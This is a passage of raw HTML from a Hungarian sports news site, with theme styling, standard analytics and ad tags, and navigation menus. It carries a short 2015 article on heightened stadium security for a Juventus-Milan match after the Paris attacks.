    .hotwp-related-posts-wrap h4,.hotwp-fp02-posts-left .hotwp-fp02-post .hotwp-fp02-post-title,.hotwp-fp03-post .hotwp-fp03-post-title,.hotwp-fp04-post .hotwp-fp04-post-title,.hotwp-fp05-post .hotwp-fp05-post-title,.hotwp-fp06-post .hotwp-fp06-post-title,.hotwp-fp08-post .hotwp-fp08-post-title,.hotwp-fp09-post .hotwp-fp09-post-title,.hotwp-fp11-post:first-child .hotwp-fp11-post-title,.hotwp-fp12-posts-left .hotwp-fp12-post .hotwp-fp12-post-title,.hotwp-fp14-post:first-child .hotwp-fp14-post-title,.hotwp-fp15-post:first-child .hotwp-fp15-post-title,.hotwp-fp17-post .hotwp-fp17-post-title,.hotwp-carousel-title{font-family:;font-size:20px;font-weight:;font-style:;line-height:;}

    .hotwp-fp02-post-categories a,.hotwp-fp03-post-categories a,.hotwp-fp04-post-categories a,.hotwp-fp05-post-categories a,.hotwp-fp06-post-categories a,.hotwp-fp08-post-categories a,.hotwp-fp09-post-categories a,.hotwp-fp11-post-categories a,.hotwp-fp12-post-categories a,.hotwp-fp13-post-categories a,.hotwp-fp14-post-categories a,.hotwp-fp15-post-categories a,.hotwp-fp16-post-categories a,.hotwp-fp17-post-categories a,.hotwp-carousel-post-categories a{font-family:'Roboto Condensed';font-size:;font-weight:;font-style:;}

    .hotwp-entry-meta-single,.hotwp-fp01-post-footer,.hotwp-fp02-post-footer,.hotwp-fp03-post-footer,.hotwp-fp04-post-footer,.hotwp-fp05-post-footer,.hotwp-fp06-post-footer,.hotwp-fp08-post-footer,.hotwp-fp09-post-footer,.hotwp-fp10-post-footer,.hotwp-fp11-post-footer,.hotwp-fp12-post-footer,.hotwp-fp13-post-footer,.hotwp-fp14-post-footer,.hotwp-fp15-post-footer,.hotwp-fp16-post-footer,.hotwp-fp17-post-footer,.hotwp-carousel-post-footer{font-family:'Roboto Condensed';font-size:17px;font-weight:;font-style:;}

    .hotwp-fp02-post-read-more,.hotwp-fp03-post-read-more,.hotwp-fp04-post-read-more,.hotwp-fp05-post-read-more,.hotwp-fp06-post-read-more,.hotwp-fp08-post-read-more,.hotwp-fp11-post-read-more,.hotwp-fp12-post-read-more,.hotwp-fp13-post-read-more,.hotwp-fp14-post-read-more,.hotwp-fp15-post-read-more{font-family:'Oswald';font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
        
                    
            a{color:#666666}
            
        .hotwp-nav-secondary{background:#1e73be}
                .hotwp-secondary-nav-menu a{text-shadow:0 1px 0 #000000}
    @media only screen and (max-width: 1112px) {
    .hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > .menu-item-has-children:before,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu > .page_item_has_children:before{text-shadow:0 1px 0 #000000}
    .hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .hotwp-secondary-menu-open.menu-item-has-children:before,.hotwp-secondary-nav-menu.hotwp-secondary-responsive-menu .hotwp-secondary-menu-open.page_item_has_children:before{text-shadow:0 1px 0 #000000}
    }
                .hotwp-secondary-nav-menu a:hover,.hotwp-secondary-nav-menu .current-menu-item > a,.hotwp-secondary-nav-menu .sub-menu .current-menu-item > a:hover,.hotwp-secondary-nav-menu .current_page_item > a,.hotwp-secondary-nav-menu .children .current_page_item > a:hover{background:#e40008}
            .hotwp-secondary-nav-menu .sub-menu,.hotwp-secondary-nav-menu .children{background:#444444}
            .hotwp-secondary-nav-menu .sub-menu a,.hotwp-secondary-nav-menu .children a{border:1px solid #666666;border-top:none;}
    .hotwp-secondary-nav-menu .sub-menu li:first-child a,.hotwp-secondary-nav-menu .children li:first-child a{border-top:1px solid #666666;}
    .hotwp-secondary-nav-menu > li > a{border-right:1px solid #666666;}
    .hotwp-secondary-nav-menu > li:first-child > a {border-left: 0px solid #666666;}
        
    
        .hotwp-nav-primary{background:#1e73be}
            .hotwp-nav-primary{border-bottom:3px solid #128ce0}
                        .hotwp-nav-primary-menu a:hover,.hotwp-nav-primary-menu .current-menu-item > a,.hotwp-nav-primary-menu .sub-menu .current-menu-item > a:hover,.hotwp-nav-primary-menu .current_page_item > a,.hotwp-nav-primary-menu .children .current_page_item > a:hover{background:#e40008}
            .hotwp-nav-primary-menu .sub-menu,.hotwp-nav-primary-menu .children{background:#128ce0}
            .hotwp-nav-primary-menu > li > a{border-left:1px solid #383838;}
    .hotwp-nav-primary-menu > li:first-child > a{border-left: 0px solid #383838;}
            .hotwp-nav-primary-menu .sub-menu a,.hotwp-nav-primary-menu .children a{border:1px solid #666666;border-top:none;}
    .hotwp-nav-primary-menu .sub-menu li:first-child a,.hotwp-nav-primary-menu .children li:first-child a{border-top:1px solid #666666;}
            
        
        .hotwp-trending-news{background: #128ce0;}
                .hotwp-trending-news-title{background: #e40008;}
    .hotwp-trending-news-title:after{border-left: 15px solid #e40008;}
    span.hotwp-trending-news-item-date{background: #e40008;}
            .hotwp-trending-news-items.hotwp-marquee a{color: #ffffff !important;}
    span.hotwp-trending-news-item-title:before{color: #ffffff !important;}
            .hotwp-trending-news-items.hotwp-marquee a:hover{color: #4f4f4f;}
    .hotwp-trending-news-items.hotwp-marquee a:hover .hotwp-trending-news-item-title:before{color: #4f4f4f;}
    
            
        .entry-title a:hover{color:#333333;}
            .hotwp-fp01-post .hotwp-fp01-post-title a:hover{color:#333333 !important;}
    .hotwp-fp02-post .hotwp-fp02-post-title a:hover{color:#333333 !important;}
    .hotwp-fp03-post .hotwp-fp03-post-title a:hover{color:#333333 !important;}
    .hotwp-fp04-post .hotwp-fp04-post-title a:hover{color:#333333 !important;}
    .hotwp-fp05-post .hotwp-fp05-post-title a:hover{color:#333333 !important;}
    .hotwp-fp09-post .hotwp-fp09-post-title a:hover{color:#333333 !important;}
    .hotwp-fp10-post .hotwp-fp10-post-title a:hover{color:#333333 !important;}
    .hotwp-fp11-post .hotwp-fp11-post-title a:hover{color:#333333 !important;}
    .hotwp-fp12-post .hotwp-fp12-post-title a:hover{color:#333333 !important;}
    .hotwp-fp13-post .hotwp-fp13-post-title a:hover{color:#333333 !important;}
    .hotwp-fp14-post .hotwp-fp14-post-title a:hover{color:#333333 !important;}
    .hotwp-fp15-post .hotwp-fp15-post-title a:hover{color:#333333 !important;}
    
    
    
        
            .hotwp-fp02-post-categories a{background:#e40008 !important;}
    .hotwp-fp03-post-categories a{background:#e40008 !important;}
    .hotwp-fp04-post-categories a{background:#e40008 !important;}
    .hotwp-fp05-post-categories a{background:#e40008 !important;}
    .hotwp-fp06-post-categories a{background:#e40008 !important;}
    .hotwp-fp08-post-categories a{background:#e40008 !important;}
    .hotwp-fp09-post-categories a{background:#e40008 !important;}
    .hotwp-fp11-post-categories a{background:#e40008 !important;}
    .hotwp-fp12-post-categories a{background:#e40008 !important;}
    .hotwp-fp13-post-categories a{background:#e40008 !important;}
    .hotwp-fp14-post-categories a{background:#e40008 !important;}
    .hotwp-fp15-post-categories a{background:#e40008 !important;}
    .hotwp-fp16-post-categories a{background:#e40008 !important;}
    .hotwp-fp17-post-categories a{background:#e40008 !important;}
    .hotwp-carousel-post-categories a{background:#e40008 !important;}
            
        .hotwp-entry-meta-single,.hotwp-entry-meta-single a{color:#666666;}
            .hotwp-fp01-post-footer,.hotwp-fp01-post-footer a{color:#666666 !important;}
    .hotwp-fp02-post-footer,.hotwp-fp02-post-footer a{color:#666666 !important;}
    .hotwp-fp03-post-footer,.hotwp-fp03-post-footer a{color:#666666 !important;}
    .hotwp-fp04-post-footer,.hotwp-fp04-post-footer a{color:#666666 !important;}
    .hotwp-fp05-post-footer,.hotwp-fp05-post-footer a{color:#666666 !important;}
    .hotwp-fp09-post-footer,.hotwp-fp09-post-footer a{color:#666666 !important;}
    .hotwp-fp10-post-footer,.hotwp-fp10-post-footer a{color:#666666 !important;}
    .hotwp-fp11-post-footer,.hotwp-fp11-post-footer a{color:#666666 !important;}
    .hotwp-fp12-post-footer,.hotwp-fp12-post-footer a{color:#666666 !important;}
    .hotwp-fp13-post-footer,.hotwp-fp13-post-footer a{color:#666666 !important;}
    .hotwp-fp14-post-footer,.hotwp-fp14-post-footer a{color:#666666 !important;}
    
        
        
            .hotwp-fp02-post-read-more a{background:#128ce0 !important;}
    .hotwp-fp03-post-read-more a{background:#128ce0 !important;}
    .hotwp-fp04-post-read-more a{background:#128ce0 !important;}
    .hotwp-fp05-post-read-more a{background:#128ce0 !important;}
    .hotwp-fp06-post-read-more a{background:#128ce0 !important;}
    .hotwp-fp08-post-read-more a{background:#128ce0 !important;}
    .hotwp-fp11-post-read-more a{background:#128ce0 !important;}
    .hotwp-fp12-post-read-more a{background:#128ce0 !important;}
    .hotwp-fp13-post-read-more a{background:#128ce0 !important;}
    .hotwp-fp14-post-read-more a{background:#128ce0 !important;}
    .hotwp-fp15-post-read-more a{background:#128ce0 !important;}
            
            .hotwp-posts .hotwp-posts-heading{background:#128ce0;}
    .hotwp-sidebar-widget-areas .widget .hotwp-widget-title{background:#128ce0;}
    .hotwp-featured-posts-area .widget .hotwp-widget-title{background:#128ce0;}
            .hotwp-posts .hotwp-posts-heading span{background:#e40008;}
    .hotwp-posts .hotwp-posts-heading span:before{border-right:15px solid #e40008;}
    .hotwp-posts .hotwp-posts-heading span:after{border-left:15px solid #e40008;}
    .hotwp-posts .hotwp-posts-heading{border-bottom:3px solid #e40008;}
    .page-header{background:#e40008;}
    .hotwp-sidebar-widget-areas .widget .hotwp-widget-title span{background:#e40008;}
    .hotwp-sidebar-widget-areas .widget .hotwp-widget-title span:before{border-right:15px solid #e40008;}
    .hotwp-sidebar-widget-areas .widget .hotwp-widget-title span:after{border-left:15px solid #e40008;}
    .hotwp-sidebar-widget-areas .widget .hotwp-widget-title{border-bottom:3px solid #e40008;}
    .hotwp-featured-posts-area .widget .hotwp-widget-title span{background:#e40008;}
    .hotwp-featured-posts-area .widget .hotwp-widget-title span:before{border-right:15px solid #e40008;}
    .hotwp-featured-posts-area .widget .hotwp-widget-title span:after{border-left:15px solid #e40008;}
    .hotwp-featured-posts-area .widget .hotwp-widget-title{border-bottom:3px solid #e40008;}
    
        .hotwp-sidebar-widget-areas .widget a{color:#444444;}
            .hotwp-sidebar-widget-areas .widget a:hover{color:#666666;}
    
            .widget_tag_cloud a{background:#e40008 !important;}
            
                #hotwp-footer-blocks .widget .hotwp-widget-title{border-bottom:1px dotted #333333;}
                    
        #hotwp-footer{background:#1e73be;}
            #hotwp-footer{border-top:1px solid #3d3d3d;}
        
            </style>
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-DML5M6NCS1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-DML5M6NCS1', {} );
/* ]]> */
</script>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8492345835513570&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://xlsport.hu/wp-content/uploads/2023/07/358964404_6294381040658893_1548306393998344644_n.png" sizes="32x32" />
<link rel="icon" href="https://xlsport.hu/wp-content/uploads/2023/07/358964404_6294381040658893_1548306393998344644_n.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xlsport.hu/wp-content/uploads/2023/07/358964404_6294381040658893_1548306393998344644_n.png" />
<meta name="msapplication-TileImage" content="https://xlsport.hu/wp-content/uploads/2023/07/358964404_6294381040658893_1548306393998344644_n.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-399308 single-format-standard wp-custom-logo wp-theme-hotwp-pro non-logged-in hotwp-group-blog hotwp-animated hotwp-fadein hotwp-header-banner" id="hotwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">


<div class="hotwp-container" id="hotwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="hotwp-head-content hotwp-clearfix" id="hotwp-head-content">

<div class="hotwp-outer-wrapper">


<div class="hotwp-header-inside hotwp-clearfix">

<div id="hotwp-logo">
    <div class="site-branding">
    <a href="https://xlsport.hu/" rel="home" class="hotwp-logo-img-link">
        <img src="https://xlsport.hu/wp-content/uploads/2026/01/cropped-logo400.png" alt="" class="hotwp-logo-img"/>
    </a>
    </div>
</div><!--/#hotwp-logo -->

<div id="hotwp-header-banner">
</div><!--/#hotwp-header-banner -->


</div>

</div>

</div><!--/#hotwp-head-content -->
</div><!--/#hotwp-header -->

<div class="hotwp-container hotwp-primary-menu-container hotwp-clearfix">
<div class="hotwp-primary-menu-container-inside hotwp-clearfix">

<nav class="hotwp-nav-primary" id="hotwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="hotwp-outer-wrapper">
<div class="menu-felso-menu-container"><ul id="hotwp-menu-primary-navigation" class="hotwp-nav-primary-menu hotwp-menu-primary"><li id="menu-item-2067932" class="menu-item menu-item-type-dracula-dark-mode-switch menu-item-object-dracula-dark-mode-switch menu-item-2067932"><div class="dracula-toggle-wrap" data-style="1"></div></li>
<li id="menu-item-2067855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2067855"><a href="https://www.xlsport.hu">Főoldal</a></li>
<li id="menu-item-1994997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994997"><a href="https://xlsport.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-461304" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-461304"><a href="https://xlsport.hu/cikkek/">Cikkek</a>
<ul class="sub-menu">
	<li id="menu-item-461317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-461317"><a href="https://xlsport.hu/cikkek/kuzdosportok/">Küzdősportok</a>
	<ul class="sub-menu">
		<li id="menu-item-2067915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2067915"><a href="https://xlsport.hu/cikkek/kuzdosportok/kickbox/">KickBox</a></li>
		<li id="menu-item-2067916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2067916"><a href="https://xlsport.hu/cikkek/kuzdosportok/taekwondo/">Taekwondo</a></li>
	</ul>
</li>
	<li id="menu-item-461306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461306"><a href="https://xlsport.hu/cikkek/atletika/">Atlétika</a></li>
	<li id="menu-item-461307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461307"><a href="https://xlsport.hu/cikkek/automotor/">Autó-motor</a></li>
	<li id="menu-item-461318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-461318"><a href="https://xlsport.hu/cikkek/labdasportok/">Labdasportok</a>
	<ul class="sub-menu">
		<li id="menu-item-461315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461315"><a href="https://xlsport.hu/cikkek/labdasportok/kezilabda/">Kézilabda</a></li>
	</ul>
</li>
	<li id="menu-item-461309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461309"><a href="https://xlsport.hu/cikkek/eletmod/">Életmód</a></li>
	<li id="menu-item-461311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461311"><a href="https://xlsport.hu/cikkek/parasport/">Fogyatékkal élők sportja</a></li>
	<li id="menu-item-461314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461314"><a href="https://xlsport.hu/cikkek/ketkereken/">Két keréken</a></li>
	<li id="menu-item-1994983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1994983"><a href="https://xlsport.hu/cikkek/ottusa/">Öttusa</a></li>
	<li id="menu-item-461316" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-461316"><a href="https://xlsport.hu/cikkek/focikulfold/">Külföldi foci</a></li>
	<li id="menu-item-461319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461319"><a href="https://xlsport.hu/cikkek/lovassport/">Lovassport</a></li>
	<li id="menu-item-461313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461313"><a href="https://xlsport.hu/cikkek/jochapress/">JochaPress</a></li>
	<li id="menu-item-461320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461320"><a href="https://xlsport.hu/cikkek/focimagyar/">Magyar foci</a></li>
	<li id="menu-item-461321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461321"><a href="https://xlsport.hu/cikkek/mix/">Mix</a></li>
	<li id="menu-item-461322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461322"><a href="https://xlsport.hu/cikkek/olimpia/">Olimpia</a></li>
	<li id="menu-item-461323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461323"><a href="https://xlsport.hu/cikkek/ottusa/">Öttusa</a></li>
	<li id="menu-item-461324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461324"><a href="https://xlsport.hu/cikkek/rallycafe/">RallyCafé</a></li>
	<li id="menu-item-461325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461325"><a href="https://xlsport.hu/cikkek/sportbulvar/">Sportbulvár</a></li>
	<li id="menu-item-461326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461326"><a href="https://xlsport.hu/cikkek/szabadidosport/">Szabadidősport</a></li>
	<li id="menu-item-461327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461327"><a href="https://xlsport.hu/cikkek/telisportok/">Téli sportok</a></li>
	<li id="menu-item-461328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461328"><a href="https://xlsport.hu/cikkek/utanpotlassport/">Utánpótlássport</a></li>
	<li id="menu-item-461329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461329"><a href="https://xlsport.hu/cikkek/vizisportok/">Vízisportok</a></li>
	<li id="menu-item-461305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461305"><a href="https://xlsport.hu/cikkek/archivum/">Archívum</a></li>
</ul>
</li>
</ul></div>

<div class='hotwp-top-social-icons'>
                                                                                                                            <a href="#" title="Search" class="hotwp-social-icon-search"><i class="fa fa-search"></i></a>
</div>

</div>
</nav>

<div id="hotwp-search-overlay-wrap" class="hotwp-search-overlay">
  <span class="hotwp-search-closebtn" title="Close Search">&#xD7;</span>
  <div class="hotwp-search-overlay-content">
    
<form role="search" method="get" class="hotwp-search-form" action="https://xlsport.hu/">
<label>
    <span class="hotwp-sr-only">Search for:</span>
    <input type="search" class="hotwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="hotwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

</div>
</div>

<div class="hotwp-trending-news">
<div class="hotwp-outer-wrapper">
        <div class="hotwp-trending-news-title">Legfrissebb Hírek</div>
    
    
    <div class="hotwp-marquee-wrapper">
    <div class="hotwp-trending-news-items hotwp-marquee">
                <a href="https://xlsport.hu/gadanyi-zoltana-elnyerte-a-nemzetkozi-olimpiai-bizottsag-osztondijat/" rel="bookmark" title="Permanent Link to Gadányi Zoltána elnyerte a Nemzetközi Olimpiai Bizottság ösztöndíját">
        <span class="hotwp-trending-news-item-date">2026-01-30</span>
        <span class="hotwp-trending-news-item-title">Gadányi Zoltána elnyerte a Nemzetközi Olimpiai Bizottság ösztöndíját</span>
        </a>
                <a href="https://xlsport.hu/fair-play-eletmu-dijat-kapott-kovacs-gedeon/" rel="bookmark" title="Permanent Link to Fair Play Életmű-díjat kapott Kovács Gedeon">
        <span class="hotwp-trending-news-item-date">2026-01-29</span>
        <span class="hotwp-trending-news-item-title">Fair Play Életmű-díjat kapott Kovács Gedeon</span>
        </a>
                <a href="https://xlsport.hu/a-musz-elnoksegenek-hatarozata-az-eseti-bizottsag-jelentese-kapcsan/" rel="bookmark" title="Permanent Link to A MÚSZ elnökségének határozata az eseti bizottság jelentése kapcsán">
        <span class="hotwp-trending-news-item-date">2026-01-29</span>
        <span class="hotwp-trending-news-item-title">A MÚSZ elnökségének határozata az eseti bizottság jelentése kapcsán</span>
        </a>
                <a href="https://xlsport.hu/lei-balazs-konnyed-gyozelemmel-kezdett-wtt-feeder-doha/" rel="bookmark" title="Permanent Link to Lei Balázs könnyed győzelemmel kezdett – WTT Feeder Doha">
        <span class="hotwp-trending-news-item-date">2026-01-29</span>
        <span class="hotwp-trending-news-item-title">Lei Balázs könnyed győzelemmel kezdett – WTT Feeder Doha</span>
        </a>
                <a href="https://xlsport.hu/andras-csaba-visszavagott-wtt-feeder-lille/" rel="bookmark" title="Permanent Link to András Csaba visszavágott – WTT Feeder Lille">
        <span class="hotwp-trending-news-item-date">2026-01-29</span>
        <span class="hotwp-trending-news-item-title">András Csaba visszavágott – WTT Feeder Lille</span>
        </a>
            </div>
    </div>

    
</div>
</div>

<div class="hotwp-outer-wrapper">


</div>

<div class="hotwp-outer-wrapper">

<div class="hotwp-container hotwp-clearfix" id="hotwp-wrapper">
<div class="hotwp-content-wrapper hotwp-clearfix" id="hotwp-content-wrapper">
<div class="hotwp-main-wrapper hotwp-clearfix" id="hotwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="hotwp-main-wrapper-inside hotwp-clearfix">




<div class="hotwp-posts-wrapper" id="hotwp-posts-wrapper">


    
<article id="post-399308" class="hotwp-post-singular hotwp-box post-399308 post type-post status-publish format-standard has-post-thumbnail hentry category-focikulfold tag-napi-pletyka wpcat-8-id">

    <header class="entry-header">
        <div class="hotwp-entry-meta-single hotwp-entry-meta-single-top"><span class="hotwp-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="hotwp-sr-only">Posted in </span><a href="https://xlsport.hu/cikkek/focikulfold/" rel="category tag">Külföldi foci</a></span></div>
        <h1 class="post-title entry-title"><a href="https://xlsport.hu/kiemelt-biztonsagi-intezkedesek-a-juve-milanon/" rel="bookmark">Kiemelt biztonsági intézkedések a Juve-Milanon</a></h1>
                <div class="hotwp-entry-meta-single">
        <span class="hotwp-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;2015. november 16.</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content hotwp-clearfix">
            <p>&#13; </p>
<p><strong><a href="http://www.xlsport.hu/wp-content/uploads/2015/11/kiemelt-biztonsagi-intezkedesek-a-juve-milanon.jpg"><img decoding="async" class="alignright" src="http://www.xlsport.hu/wp-content/uploads/2015/11/kiemelt-biztonsagi-intezkedesek-a-juve-milanon.jpg" alt="kiemelt biztonsagi intezkedesek a juve milanon" width="290" height="162" title="Kiemelt biztonsági intézkedések a Juve-Milanon 1"></a>Kiemelt biztonsági fokozattal fogják megrendezni a szombati Juventus-Milan rangadót a párizsi merényletsorozat miatt – állítja a Tuttosport.</strong></p>
<p>Mint ismert, pénteken este Franciaország fővárosában merényletsorozatot hajtottak végre. A szörnyű tragédiának sportvonatkozása is van, hiszen a Franciaország-Németország felkészülési mérkőzésen a stadion mellett is történt robbanás és az információk szerint legalább az egyik terroristának jegye volt a találkozóra.</p>
<p>Az olasz Tuttosport napilap szerint a közeljövőben az olaszországi rendezvényeken is fokozott biztonsági intézkedések lesznek. Az egyik legjobban várt esemény nagy valószínűséggel a Juventus-Milan mérkőzés, amelyet szombaton este fognak rendezni Torinóban.</p>
<p>A napilap beszámolói szerint a rangadón fokozott biztonsági készültség lesz. Többek között növelni fogják a biztonsági személyzet tagjait és a beléptetésnél is komoly ellenőrzések várhatóak. A stadionban egyébként csúcsminőségű kamerák működnek, hogy minél nagyobb legyen a biztonság.</p>
<p> &#13; <a target="_blank" href="http://www.acmilan.hu/2015/11/16/kiemelt-biztonsagi-intezkedesek-a-juve-milanon/" rel="noopener">Forrás: www.acmilan.hu &#8211; RSS</a></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="hotwp-share-buttons hotwp-clearfix"><span class="hotwp-share-text">Share: </span><a class="hotwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Kiemelt%20biztons%C3%A1gi%20int%C3%A9zked%C3%A9sek%20a%20Juve-Milanon&#038;url=https%3A%2F%2Fxlsport.hu%2Fkiemelt-biztonsagi-intezkedesek-a-juve-milanon%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="hotwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fxlsport.hu%2Fkiemelt-biztonsagi-intezkedesek-a-juve-milanon%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="hotwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fxlsport.hu%2Fkiemelt-biztonsagi-intezkedesek-a-juve-milanon%2F&#038;media=https://xlsport.hu/wp-content/uploads/2015/11/kiemelt-biztonsagi-intezkedesek-a-juve-milanon.jpg&#038;description=Kiemelt%20biztons%C3%A1gi%20int%C3%A9zked%C3%A9sek%20a%20Juve-Milanon" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="hotwp-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fxlsport.hu%2Fkiemelt-biztonsagi-intezkedesek-a-juve-milanon%2F&#038;title=Kiemelt%20biztons%C3%A1gi%20int%C3%A9zked%C3%A9sek%20a%20Juve-Milanon" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="hotwp-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fxlsport.hu%2Fkiemelt-biztonsagi-intezkedesek-a-juve-milanon%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="hotwp-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fxlsport.hu%2Fkiemelt-biztonsagi-intezkedesek-a-juve-milanon%2F&#038;title=Kiemelt%20biztons%C3%A1gi%20int%C3%A9zked%C3%A9sek%20a%20Juve-Milanon" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="hotwp-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Kiemelt%20biztons%C3%A1gi%20int%C3%A9zked%C3%A9sek%20a%20Juve-Milanon&#038;url=https%3A%2F%2Fxlsport.hu%2Fkiemelt-biztonsagi-intezkedesek-a-juve-milanon%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a></div>        <span class="hotwp-tags-links"><i class="fa fa-tags" aria-hidden="true"></i> Tagged <a href="https://xlsport.hu/tag/napi-pletyka/" rel="tag">Napi pletyka</a></span>    </footer><!-- .entry-footer -->

    
    <div class="hotwp-related-posts-wrap" id="hotwp-related-posts-wrap">
        <h4>Related Articles</h4>
        <ul class="hotwp-related-posts-list">
        
            <li class="hotwp-related-post-item">
                                    <div class="hotwp-related-posts-image"><a class="hotwp-related-post-item-title" href="https://xlsport.hu/varatlan-helyen-kothet-ki-a-juventus-kirugott-edzoje-sajtohir/" title="Permanent Link to Váratlan helyen köthet ki a Juventus kirúgott edzője – sajtóhír"><img width="480" height="320" src="https://xlsport.hu/wp-content/uploads/2024/05/varatlan-helyen-kothet-ki-a-juventus-kirugott-edzoje-sajtohir.jpg" class="hotwp-related-post-item-thumbnail wp-post-image" alt="varatlan helyen kothet ki a juventus kirugott edzoje sajtohir" decoding="async" fetchpriority="high" srcset="https://xlsport.hu/wp-content/uploads/2024/05/varatlan-helyen-kothet-ki-a-juventus-kirugott-edzoje-sajtohir.jpg 1024w, https://xlsport.hu/wp-content/uploads/2024/05/varatlan-helyen-kothet-ki-a-juventus-kirugott-edzoje-sajtohir-300x200.jpg 300w, https://xlsport.hu/wp-content/uploads/2024/05/varatlan-helyen-kothet-ki-a-juventus-kirugott-edzoje-sajtohir-768x512.jpg 768w, https://xlsport.hu/wp-content/uploads/2024/05/varatlan-helyen-kothet-ki-a-juventus-kirugott-edzoje-sajtohir-820x545.jpg 820w, https://xlsport.hu/wp-content/uploads/2024/05/varatlan-helyen-kothet-ki-a-juventus-kirugott-edzoje-sajtohir-600x400.jpg 600w" sizes="(max-width: 480px) 100vw, 480px" title="Váratlan helyen köthet ki a Juventus kirúgott edzője – sajtóhír 2"></a></div>
                                <div><a class="hotwp-related-post-item-title" href="https://xlsport.hu/varatlan-helyen-kothet-ki-a-juventus-kirugott-edzoje-sajtohir/" title="Permanent Link to Váratlan helyen köthet ki a Juventus kirúgott edzője – sajtóhír">Váratlan helyen köthet ki a Juventus kirúgott edzője – sajtóhír</a></div>
            </li>

        
            <li class="hotwp-related-post-item">
                                    <div class="hotwp-related-posts-image"><a class="hotwp-related-post-item-title" href="https://xlsport.hu/a-milan-4-millio-euros-szerzodest-kinal-thauvinnak/" title="Permanent Link to A Milan 4 millió eurós szerződést kínál Thauvinnak"><img src="https://xlsport.hu/wp-content/themes/hotwp-pro/assets/images/no-image-4-3.jpg" class="hotwp-related-post-item-thumbnail"/></a></div>
                                <div><a class="hotwp-related-post-item-title" href="https://xlsport.hu/a-milan-4-millio-euros-szerzodest-kinal-thauvinnak/" title="Permanent Link to A Milan 4 millió eurós szerződést kínál Thauvinnak">A Milan 4 millió eurós szerződést kínál Thauvinnak</a></div>
            </li>

        
            <li class="hotwp-related-post-item">
